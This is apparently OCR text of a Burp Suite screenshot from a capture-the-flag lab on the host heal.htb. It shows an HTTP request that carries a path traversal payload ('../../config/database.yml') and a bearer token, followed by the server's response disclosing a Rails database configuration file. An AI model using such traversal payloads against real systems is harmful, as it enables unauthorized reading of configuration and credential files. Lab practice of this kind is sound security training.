 Request
Pretty Raw Hex JSON Web Token \n
1 GET /download?filename=../../config/database.yml
HTTP/1.1
2 Host: api.heal.htb
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf8
2F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Origin: http://heal.htb
8 Referer: http://heal.htb/
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1
2
Search 0 highlights
Response
Pretty Raw Hex Render \n
25 #
26 #   Ensure the SQLite 3 gem is defined in your
Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 }
%>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be
erased and
39 # re-generated from your development database
when you run "rake".
40 # Do not set this db to the same as development
or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48
Search 0 highlights